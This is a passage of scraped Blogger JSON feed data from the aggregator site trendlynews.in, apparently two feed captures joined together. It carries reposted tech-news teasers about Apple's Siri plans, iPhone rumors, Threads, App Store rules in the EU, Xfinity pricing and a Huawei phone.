Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3428947404145443286"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-intelligence-with-less-apple-why.html","title":"Apple Intelligence with less ‘Apple’? Why that might be the exact right move"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7009385910363072774"},"published":{"$t":"2025-07-01T00:52:00.001+05:30"},"updated":{"$t":"2025-07-01T00:52:26.173+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/03\/siri-dumpster-fire.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple is in talks with Anthropic and OpenAI to power the revamped version of Siri, potentially sidelining its own in-house AI models in the process. Here are the details.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"siri\" data-layer-viewtype=\"unknown\" data-post-id=\"1008088\" href=\"https:\/\/9to5mac.com\/2025\/06\/30\/apple-might-ditch-internal-ai-efforts-for-siri-revamp-use-openai-or-anthropic-instead\/#more-1008088\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/iYozaF1\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7009385910363072774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7009385910363072774"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/07\/apple-might-ditch-internal-ai-efforts.html","title":"Apple might ditch internal AI efforts for Siri revamp, use OpenAI or Anthropic instead"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-875935982066740431"},"published":{"$t":"2025-06-29T01:37:00.001+05:30"},"updated":{"$t":"2025-06-29T01:37:32.964+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/IMG_0093.jpeg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003E\u003Cem\u003EWelcome to\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/guides\/indie-app-spotlight\"\u003EIndie App Spotlight\u003C\/a\u003E. This is a weekly 9to5Mac series where we showcase the latest apps in the indie app world. If you’re a developer and would like your app featured, get\u0026nbsp;\u003Ca href=\"https:\/\/9to5mac.com\/author\/michaelb\"\u003Ein contact\u003C\/a\u003E\u003C\/em\u003E.\u003C\/p\u003E\n\u003Chr class=\"wp-block-separator has-alpha-channel-opacity\" \/\u003E\n\u003Cp\u003EIf you’re trying to find an ideal spot outdoors, whether that be a coffee shop, bar, or restaurant – but want to know whether or not it’ll be in the sun or shade, \u003Ca href=\"https:\/\/apps.apple.com\/us\/app\/coffee-in-the-sun\/id6746173958\"\u003ECoffee in the Sun\u003C\/a\u003E is the premier app for you. It’s a vibe coded app, but it certainly works well – and the developer put an adequate amount of effort into crafting it.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"apps,indie-app-spotlight\" data-layer-viewtype=\"unknown\" data-post-id=\"1007906\" href=\"https:\/\/9to5mac.com\/2025\/06\/28\/indie-app-spotlight-coffee-in-the-sun\/#more-1007906\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/k43XMyR\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/875935982066740431\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/875935982066740431"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/indie-app-spotlight-coffee-in-sun-helps.html","title":"Indie App Spotlight: ‘Coffee in the Sun’ helps you find an ideal outdoor spot to hang"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-3967307839935438775"},"published":{"$t":"2025-06-28T00:52:00.003+05:30"},"updated":{"$t":"2025-06-28T00:52:45.936+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"You can now mute words just on Threads, and even set a 30-day timer"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/05\/threads-mute.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EIt looks like Meta is finally treating Threads as its own app, rather than just an Instagram sidekick. After rolling out a \u003Ca href=\"https:\/\/9to5mac.com\/2025\/06\/10\/threads-is-getting-native-dms\/\"\u003Estandalone DMs system\u003C\/a\u003E, Threads is now getting its own mute lists, along with something new (and \u003Cem\u003Every\u003C\/em\u003E welcome): temporary filters that expire automatically.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"threads\" data-layer-viewtype=\"unknown\" data-post-id=\"1007896\" href=\"https:\/\/9to5mac.com\/2025\/06\/27\/you-can-now-mute-words-just-on-threads-and-even-set-a-30-day-timer\/#more-1007896\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/UkobIx7\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/3967307839935438775\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/3967307839935438775"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/you-can-now-mute-words-just-on-threads.html","title":"You can now mute words just on Threads, and even set a 30-day timer"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9075818880692416907"},"published":{"$t":"2025-06-27T01:43:00.005+05:30"},"updated":{"$t":"2025-06-27T01:43:47.553+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Rumor Replay: iPhone 17, 18, and Fold latest updates"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/Rumor-Replay-iPhone-17-concept-rr.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EThis is \u003Ca href=\"https:\/\/9to5mac.com\/guides\/rumor-replay\/\"\u003ERumor Replay\u003C\/a\u003E, a weekly column at \u003Cem\u003E9to5Mac\u003C\/em\u003E offering a quick rundown of the most recent Apple product rumors, with analysis and commentary. Today: an iPhone-centric roundup of iPhone 17, 18, and Fold rumors, plus the latest M5 iPad Pro update. Here are this week’s Apple rumors.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"rumor-replay\" data-layer-viewtype=\"unknown\" data-post-id=\"1007756\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/rumor-replay-iphone-17-18-and-fold-updates\/#more-1007756\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/0RrdxAU\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/9075818880692416907\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/9075818880692416907"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/rumor-replay-iphone-17-18-and-fold.html","title":"Rumor Replay: iPhone 17, 18, and Fold latest updates"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-7950073340929233293"},"published":{"$t":"2025-06-27T01:43:00.003+05:30"},"updated":{"$t":"2025-06-27T01:43:46.547+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/02\/airtag-in-hand.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EEver wonder where your donated clothes actually go? One TikTok user decided to find out by slipping an inside a pair of sneakers, dropping them off at a Red Cross bin, and tracking their journey with the Find My app.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"airtag\" data-layer-viewtype=\"unknown\" data-post-id=\"1007743\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/tiktok-user-donates-airtag-tracked-sneakers-to-red-cross-things-get-interesting\/#more-1007743\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/fTOPFpd\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/7950073340929233293\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/7950073340929233293"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/tiktok-user-donates-airtag-tracked.html","title":"TikTok user donates AirTag-tracked sneakers to Red Cross, things get… interesting"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-420416527064087007"},"published":{"$t":"2025-06-27T01:43:00.001+05:30"},"updated":{"$t":"2025-06-27T01:43:45.855+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Apple announces sweeping App Store changes in the EU"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2024\/03\/app-store-eu.webp?w=1600\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EApple has announced several major changes to its App Store guidelines in the European Union as part of its ongoing efforts to comply with the Digital Markets Act.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"\" data-layer-viewtype=\"unknown\" data-post-id=\"1007730\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/apple-announces-sweeping-app-store-changes-in-the-eu\/#more-1007730\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/XFEq463\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/420416527064087007\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/420416527064087007"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/apple-announces-sweeping-app-store.html","title":"Apple announces sweeping App Store changes in the EU"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-6510060940567758788"},"published":{"$t":"2025-06-27T00:43:00.001+05:30"},"updated":{"$t":"2025-06-27T00:43:11.932+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":" Apple"},{"scheme":"http://www.blogger.com/atom/ns#","term":" TrendlyNews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"9to5Mac"}],"title":{"type":"text","$t":"Xfinity now includes unlimited data in all Internet plans with new pricing"},"content":{"type":"html","$t":"\u003Cdiv class=\"feat-image\"\u003E\u003Cimg src=\"https:\/\/9to5mac.com\/wp-content\/uploads\/sites\/6\/2025\/06\/xfinity-internet-pricing.jpg?quality=82\u0026amp;strip=all\u0026amp;w=1000\" \/\u003E\u003C\/div\u003E\n\u003Cp\u003EComcast has \u003Ca href=\"https:\/\/corporate.comcast.com\/press\/releases\/comcast-new-national-xfinity-internet-packages-unlimited-data-advanced-wifi-gateway\"\u003Ejust announced\u003C\/a\u003E a streamlining of its Xfinity Internet plans, with four tiers that offer variable pricing based on lock-in timelines, and perhaps most importantly, unlimited data no matter your choice.\u003C\/p\u003E\n\u003Ca data-layer-pagetype=\"post\" data-layer-postcategory=\"xfinity\" data-layer-viewtype=\"unknown\" data-post-id=\"1007733\" href=\"https:\/\/9to5mac.com\/2025\/06\/26\/xfinity-now-includes-unlimited-data-in-all-internet-plans-with-new-pricing\/#more-1007733\" class=\"more-link\"\u003Emore…\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom 9to5Mac https:\/\/ift.tt\/vA7rYne\u003Cbr \/\u003E\nvia \u003Ca href=\"https:\/\/ifttt.com\/?ref=da\u0026amp;site=blogger\"\u003EIFTTT\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/6510060940567758788\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/6510060940567758788"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/2025\/06\/xfinity-now-includes-unlimited-data-in.html","title":"Xfinity now includes unlimited data in all Internet plans with new pricing"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.trendlynews.in/feeds/posts/default/-/Trendly%20News?max-results=3&start-index=12080&alt=json-in-script&callback=jQuery1124028330748410357454_1768942588957&_=1768942588958
body_size: 2877
content:
// API callback
jQuery1124028330748410357454_1768942588957({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985"},"updated":{"$t":"2026-01-21T01:28:34.192+05:30"},"category":[{"term":"Trendly News"},{"term":"Technology"},{"term":"Apps"},{"term":"Gadgets"},{"term":"Mobile"},{"term":"Camera"},{"term":"Games"},{"term":"Trailers"},{"term":"TrendlyNews"},{"term":"YouTube - 9to5Google"},{"term":"Business"},{"term":" Technology"},{"term":"  Latest from TechRadar"},{"term":" The Verge"},{"term":"Travel"},{"term":" TrendlyNews"},{"term":" YouTube - 9to5Google"},{"term":"XIAOMI"},{"term":" Apple"},{"term":"9to5Mac"},{"term":" Cointelegraph.com News"},{"term":"Crypto"},{"term":" 9to5Mac"},{"term":"IFTTT"},{"term":" Electrek"},{"term":"Paid Promotions"},{"term":"Promotions"},{"term":"Vehicles"},{"term":"Video"},{"term":"Trending"},{"term":"Earn $$$"},{"term":"Innovations"},{"term":" AI News \u0026 Artificial Intelligence | TechCrunch"},{"term":" Space Explored"},{"term":"AI"},{"term":"Space"},{"term":"GTA"},{"term":"Sports"}],"title":{"type":"text","$t":"TrendlyNews | #ListenNow #Everyday #100ShortNews #TopTrendings #PopularNews #Crypto #Ai #TrendlyNews"},"subtitle":{"type":"html","$t":"A New Way to Listening Trendy News - Get Trendy News from Worldwide - Trending News, Top Trending Topics, Videos, Popular News #love #photooftheday #instagood #picoftheday #bestoftheday #giveaway #crypto #ai"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.trendlynews.in\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News?alt=json-in-script\u0026start-index=12080\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.trendlynews.in\/search\/label\/Trendly%20News"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=12077\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3372890392287038985\/posts\/default\/-\/Trendly+News\/-\/Trendly+News?alt=json-in-script\u0026start-index=12083\u0026max-results=3"}],"author":[{"name":{"$t":"Trendly News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03706439895158534366"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKUL57eGGinqyHz6jv0iXDs7zA9goDE-eQNmrTKvm2kxX1HOCDENmnxDWnE8SHJZndPc7kYcOLHhoWG7IKsRNLV3cPl0RW0KibTL2nHKR6Tr2G9e958Nu-M68uJWUq8Q\/s113\/logo6.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"25458"},"openSearch$startIndex":{"$t":"12080"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3372890392287038985.post-9205984706863210866"},"published":{"$t":"2020-10-23T08:01:00.003+05:30"},"updated":{"$t":"2020-10-23T08:01:20.930+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Trendly News"}],"title":{"type":"text","$t":"Huawei Mate 40 Pro DxOMark scores are unsurprisingly high"},"content":{"type":"html","$t":"\u003Cimg width=\"1280\" height=\"800\" src=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/10\/huawei-mate-40-pro.jpg\" class=\"webfeedsFeaturedVisual wp-post-image\" alt=\"\" loading=\"lazy\" style=\"display: block; margin: auto; margin-bottom: 5px;max-width: 100%;\" link_thumbnail=\"\" srcset=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/10\/huawei-mate-40-pro.jpg 1280w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/10\/huawei-mate-40-pro-613x383.jpg 613w, https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/10\/huawei-mate-40-pro-768x480.jpg 768w\" sizes=\"(max-width: 1280px) 100vw, 1280px\" data-attachment-id=\"643929\" data-permalink=\"https:\/\/www.slashgear.com\/huawei-mate-40-pro-dxomark-scores-are-unsurprisingly-high-22643928\/huawei-mate-40-pro\/\" data-orig-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/10\/huawei-mate-40-pro.jpg\" data-orig-size=\"1280,800\" data-comments-opened=\"0\" data-image-meta=\"{\u0026quot;aperture\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;credit\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;camera\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;caption\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;created_timestamp\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;copyright\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;focal_length\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;iso\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;shutter_speed\u0026quot;:\u0026quot;0\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;orientation\u0026quot;:\u0026quot;0\u0026quot;}\" data-image-title=\"huawei-mate-40-pro\" data-image-description=\"\" data-medium-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/10\/huawei-mate-40-pro-613x383.jpg\" data-large-file=\"https:\/\/cdn.slashgear.com\/wp-content\/uploads\/2020\/10\/huawei-mate-40-pro.jpg\" \/\u003EHuawei has finally 